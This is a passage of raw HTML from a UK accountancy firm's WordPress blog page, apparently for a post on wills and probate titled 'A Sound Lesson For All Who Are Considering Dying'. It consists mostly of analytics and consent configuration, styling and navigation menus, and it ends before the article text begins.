ersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://eazitax.co.uk","ajaxUrl":"https://eazitax.co.uk/wp-admin/admin-ajax.php","ajax_event":"f594873cb1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":false},"edd":{"enabled":false},"cache_bypass":"1768978725"};
//# sourceURL=pys-js-extra
</script>
<script src="https://eazitax.co.uk/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.2" id="pys-js"></script>
<link rel="https://api.w.org/" href="https://eazitax.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eazitax.co.uk/wp-json/wp/v2/posts/3601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eazitax.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/" />
<link rel='shortlink' href='https://eazitax.co.uk/?p=3601' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-7M1S5MER8X&l=dataLayerPYS"></script>
		<script>
			window.dataLayerPYS = window.dataLayerPYS || [];
			function gtag(){dataLayerPYS.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-7M1S5MER8X');
		</script>

	<!-- HFCM by 99 Robots - Snippet # 1: Adobe fonts -->
<link rel="stylesheet" href="https://use.typekit.net/bzx7opx.css">
<!-- /end HFCM by 99 Robots -->

<link rel="alternate" href="https://eazitax.co.uk/a-sound-lesson-for-all-who-are-considering-dying/" hreflang="en"/>
<link rel="alternate" href="https://eazitax.co.uk/ar/a-sound-lesson-for-all-who-are-considering-dying/" hreflang="ar"/>
<link rel="alternate" href="https://eazitax.co.uk/ro/a-sound-lesson-for-all-who-are-considering-dying/" hreflang="ro"/>
<link rel="alternate" href="https://eazitax.co.uk/pl/a-sound-lesson-for-all-who-are-considering-dying/" hreflang="pl"/>
<link rel="alternate" href="https://eazitax.co.uk/hi/a-sound-lesson-for-all-who-are-considering-dying/" hreflang="hi"/>
<link rel="alternate" href="https://eazitax.co.uk/pa/a-sound-lesson-for-all-who-are-considering-dying/" hreflang="pa"/>
<script type="application/json" id="weglot-data">{"website":"https:\/\/eazitax.co.uk","uid":"ec0da9a70d","project_slug":"3075445$eazitax-website","language_from":"en","language_from_custom_flag":null,"language_from_custom_name":null,"excluded_paths":[],"excluded_blocks":[],"custom_settings":{"button_style":{"is_dropdown":true,"with_flags":true,"flag_type":"circle","with_name":true,"full_name":true,"custom_css":""},"translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"templates":{"name":"default","hash":"095ffb8d22f66be52959023fa4eeb71a05f20f73"},"location":[],"style":{"with_flags":true,"flag_type":"circle","with_name":true,"full_name":true,"is_dropdown":true}}]},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"languages":[{"language_to":"ar","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null},{"language_to":"ro","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null},{"language_to":"pl","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null},{"language_to":"hi","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null},{"language_to":"pa","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"w-48f1b205cc","current_language":"en","switcher_links":{"en":"https:\/\/eazitax.co.uk\/a-sound-lesson-for-all-who-are-considering-dying\/","ar":"https:\/\/eazitax.co.uk\/ar\/a-sound-lesson-for-all-who-are-considering-dying\/","ro":"https:\/\/eazitax.co.uk\/ro\/a-sound-lesson-for-all-who-are-considering-dying\/","pl":"https:\/\/eazitax.co.uk\/pl\/a-sound-lesson-for-all-who-are-considering-dying\/","hi":"https:\/\/eazitax.co.uk\/hi\/a-sound-lesson-for-all-who-are-considering-dying\/","pa":"https:\/\/eazitax.co.uk\/pa\/a-sound-lesson-for-all-who-are-considering-dying\/"},"original_path":"\/a-sound-lesson-for-all-who-are-considering-dying\/"}</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://eazitax.co.uk/wp-content/uploads/2021/12/cropped-ez-chevron-32x32.png" sizes="32x32" />
<link rel="icon" href="https://eazitax.co.uk/wp-content/uploads/2021/12/cropped-ez-chevron-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://eazitax.co.uk/wp-content/uploads/2021/12/cropped-ez-chevron-180x180.png" />
<meta name="msapplication-TileImage" content="https://eazitax.co.uk/wp-content/uploads/2021/12/cropped-ez-chevron-270x270.png" />
		<style id="wp-custom-css">
			/* Blog comments section */

[type=button], [type=submit], button {
    display: inline-block;
    font-weight: 400;
    color: var(--e-global-color-9c4861b);
    text-align: center;
    white-space: nowrap;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    background-color: transparent;
    border: 1px solid var(--e-global-color-accent);
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border-radius: 3px;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

[type=button]:focus, [type=button]:hover, [type=submit]:focus, [type=submit]:hover, button:focus, button:hover {
    color: #fff;
    background-color: var(--e-global-color-accent);
    text-decoration: none;
}

input[type=date], input[type=email], input[type=number], input[type=password], input[type=search], input[type=tel], input[type=text], input[type=url], select, textarea {
    width: 100%;
    border: 1px solid #666;
    border-radius: 9px;
    padding: 0.5rem 1rem;
    -webkit-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

/* Elementor flip */

/*
.elementor-flip-box__layer__description {
    max-height: 250px;
    overflow-y: scroll;
    margin: auto;
}

.elementor-flip-box__back .elementor-flip-box__layer__description::-webkit-scrollbar {
	width: 5px;
}

.elementor-flip-box__back .elementor-flip-box__layer__description::-webkit-scrollbar-track {
	background-color: transparent;
}

.elementor-flip-box__layer__description::-webkit-scrollbar-thumb {
	background-color: grey;
	border-radius: 20px;
}
*/

.elementor-flip-box__button {
    margin-center: 0;
    background-color: var(--e-global-color-primary);
    margin-top: 20px;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-3601 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-5 elementor-page-381">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="331" class="elementor elementor-331 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3080d494 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3080d494" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5175d9f2" data-id="5175d9f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4c16878d elementor-widget elementor-widget-image" data-id="4c16878d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img fetchpriority="high" width="800" height="174" src="https://eazitax.co.uk/wp-content/uploads/2021/11/Eazitax-1024x223.webp" class="attachment-large size-large wp-image-8772" alt="" srcset="https://eazitax.co.uk/wp-content/uploads/2021/11/Eazitax-1024x223.webp 1024w, https://eazitax.co.uk/wp-content/uploads/2021/11/Eazitax-300x65.webp 300w, https://eazitax.co.uk/wp-content/uploads/2021/11/Eazitax-768x167.webp 768w, https://eazitax.co.uk/wp-content/uploads/2021/11/Eazitax-1536x335.webp 1536w, https://eazitax.co.uk/wp-content/uploads/2021/11/Eazitax-2048x446.webp 2048w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-4d6740f6" data-id="4d6740f6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f8cef elementor-hidden-mobile elementor-widget elementor-widget-ekit-nav-menu" data-id="e8f8cef" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_mobile" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="767">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main" class="elementskit-navbar-nav elementskit-menu-po-center submenu-click-on-icon"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=1200px><a href="#" class="ekit-menu-nav-link">Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="110" class="elementor elementor-110" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-667aea2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="667aea2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1334acc" data-id="1334acc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0481779 elementor-widget elementor-widget-heading" data-id="0481779" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Accountancy</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f00b53 elementor-widget elementor-widget-text-editor" data-id="7f00b53" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/tax-returns">Tax Returns</a></p><p><a href="/limited-company-accounts">Limited Companies</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-0f87b69 elementor-widget elementor-widget-heading" data-id="0f87b69" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contract &amp; Compliance Services</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9573503 elementor-widget elementor-widget-text-editor" data-id="9573503" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/status">Status Audits</a></p><p><a href="/status">Retainer</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b5cabd" data-id="7b5cabd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3028899 elementor-widget elementor-widget-heading" data-id="3028899" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Industries</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ca868b0 elementor-widget elementor-widget-text-editor" data-id="ca868b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/drivers">Professional Drivers</a></p><p><a href="/security">Security &amp; CP</a></p><p><a href="/builders-construction/">Construction</a></p><p><a href="/logistics-delivery/">Logistics</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c5fce54" data-id="c5fce54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b56754 elementor-widget elementor-widget-heading" data-id="5b56754" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Latest Blog</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-406a16d elementor-widget elementor-widget-jet-listing-grid" data-id="406a16d" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
					<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__items grid-col-desk-1 grid-col-tablet-1 grid-col-mobile-1 jet-listing-grid--315"  data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:&quot;315&quot;,&quot;posts_num&quot;:1,&quot;columns&quot;:1,&quot;columns_tablet&quot;:1,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="88" data-listing-source="posts"><div class="jet-listing-grid__item jet-listing-dynamic-post-11964" data-post-id="11964" >		<div data-elementor-type="jet-listing-items" data-elementor-id="315" class="elementor elementor-315" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-ae82d4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae82d4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89604c4" data-id="89604c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b05d8d elementor-widget elementor-widget-image" data-id="4b05d8d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://eazitax.co.uk/analysing-the-impact-of-new-european-digital-platform-legislation-on-private-hire-companies/">
							<img width="800" height="236" src="https://eazitax.co.uk/wp-content/uploads/2024/05/European-Digital-Platform-Legislation-hero.jpg" class="attachment-large size-large wp-image-11965" alt="" srcset="https://eazitax.co.uk/wp-content/uploads/2024/05/European-Digital-Platform-Legislation-hero.jpg 1025w, https://eazitax.co.uk/wp-content/uploads/2024/05/European-Digital-Platform-Legislation-hero-300x88.jpg 300w, https://eazitax.co.uk/wp-content/uploads/2024/05/European-Digital-Platform-Legislation-hero-768x226.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e7e1bdb elementor-widget elementor-widget-text-editor" data-id="e7e1bdb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Analysing the Impact of New European Digital Platform Legislation on Private Hire Companies								</div>
				</div>
				<div class="elementor-element elementor-element-7ed89f5 elementor-align-left elementor-widget elementor-widget-button" data-id="7ed89f5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://eazitax.co.uk/analysing-the-impact-of-new-european-digital-platform-legislation-on-private-hire-companies/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-right-arrow"></i>			</span>
									<span class="elementor-button-text">Read Now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/about-us" class="ekit-menu-nav-link">About Us</a></li>
<li id="menu-item-8836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8836 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://eazitax.co.uk/resources/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Resources<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-9464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9464 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/resources" class=" dropdown-item">Resource Centre</a>	<li id="menu-item-9463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9463 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://eazitax.co.uk/tax-checks/" class=" dropdown-item">Tax Checks</a>	<li id="menu-item-9591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9591 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/mtd" class=" dropdown-item">Making Tax Digital</a></ul>
</li>
<li id="menu-item-11606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11606 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://eazitax.co.uk/grants/" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Funding &#038; Benefits<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-12330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12330 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://eazitax.co.uk/eazi-funding/" class=" dropdown-item">Eazifunding</a></ul>
</li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="/contact" class="ekit-menu-nav-link">Contact</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://eazitax.co.uk" target="" rel=""><img src="https://eazitax.co.uk/wp-content/uploads/2021/11/Asset-2.png" title="Asset 2" alt="Asset 2" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-3505fc1 elementor-nav-menu--stretch elementor-hidden-desktop elementor-hidden-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3505fc1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3505fc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8996"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8997"><a href="https://eazitax.co.uk/?page_id=137" class="elementor-sub-item" tabindex="-1">Tax Returns &#8211; OLD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8998"><a href="https://eazitax.co.uk/limited-company-accounts/" class="elementor-sub-item" tabindex="-1">Limited Company Accounts</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8999"><a href="https://eazitax.co.uk/status/" class="elementor-sub-item" tabindex="-1">Status Audit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9000"><a href="https://eazitax.co.uk/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9001"><a href="https://eazitax.co.uk/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9002"><a href="https://eazitax.co.uk/resources/" class="elementor-item" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9491"><a href="/resources" class="elementor-sub-item" tabindex="-1">Resources</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://eazitax.co.uk/tax-checks/" class="elementor-sub-item" tabindex="-1">Tax Checks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9590"><a href="/mtd" class="elementor-sub-item" tabindex="-1">Making Tax Digital</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12347"><a href="https://eazitax.co.uk/grants/" class="elementor-item" tabindex="-1">Funding &#038; Benefits</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12348"><a href="https://eazitax.co.uk/eazi-funding/" class="elementor-sub-item" tabindex="-1">Eazifunding</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12349"><a href="https://eazitax.co.uk/eazi-benefits/" class="elementor-sub-item" tabindex="-1">Eazi Benefits</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9003"><a href="https://eazitax.co.uk/contact/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-6730b7c9" data-id="6730b7c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73ddb435 elementor-align-right elementor-hidden-mobile elementor-hidden-tablet elementor-widget elementor-widget-button" data-id="73ddb435" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:02085292600">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
									<span class="elementor-button-text">Call Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-662d09e1 elementor-align-right elementor-hidden-desktop elementor-widget elementor-widget-button" data-id="662d09e1" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:02085292600">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-alt"></i>			</span>
								</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="381" class="elementor elementor-381 elementor-location-single post-3601 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-wills-probate" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b3f2928 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b3f2928" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-67f334e" data-id="67f334e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d632460 elementor-widget elementor-widget-heading" data-id="d632460" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A Sound Lesson For All Who Are Considering Dying</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d2f384e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d2f384e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-63e2c0d" data-id="63e2c0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ce748e5 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="7ce748e5" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="333" src="https://eazitax.co.uk/wp-content/uploads/2020/09/New-Blog-Header-Death-jpg.jpg" class="attachment-large size-large wp-image-3602" alt="" srcset="https://eazitax.co.uk/wp-content/uploads/2020/09/New-Blog-Header-Death-jpg.jpg 960w, https://eazitax.co.uk/wp-content/uploads/2020/09/New-Blog-Header-Death-jpg-300x125.jpg 300w, https://eazitax.co.uk/wp-content/uploads/2020/09/New-Blog-Header-Death-jpg-768x320.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
